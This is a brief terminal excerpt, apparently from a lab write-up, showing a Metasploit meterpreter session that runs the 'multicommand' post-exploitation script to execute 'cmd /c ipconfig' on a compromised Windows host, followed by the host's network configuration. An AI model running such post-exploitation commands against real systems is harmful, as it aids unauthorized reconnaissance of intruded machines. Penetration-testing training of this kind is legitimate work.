 meterpreter > run multicommand -cl "cmd /c ipconfig"
[*] Running Command List ...
[*]     running command cmd /c ipconfig
[*]
[*] *****************************************
[*]       Output of cmd /c ipconfig
[*] *****************************************
[*]
[*] Windows IP Configuration
[*]
[*]
[*] Ethernet adapter Ethernet:
[*]
[*]    Connection-specific DNS Suffix  . : ap-southeast-2.compute.internal
[*]    Link-local IPv6 Address . . . . . : fe80::4559:9df2:3fef:f953%14
[*]    IPv4 Address. . . . . . . . . . . : 10.10.1.10
[*]    Subnet Mask . . . . . . . . . . . : 255.255.255.0
[*]    Default Gateway . . . . . . . . . : 10.10.1.1
[*]
[*] Tunnel adapter isatap.ap-southeast-2.compute.internal:
[*]
[*]    Media State . . . . . . . . . . . : Media disconnected
[*]    Connection-specific DNS Suffix  . : ap-southeast-2.compute.internal
meterpreter >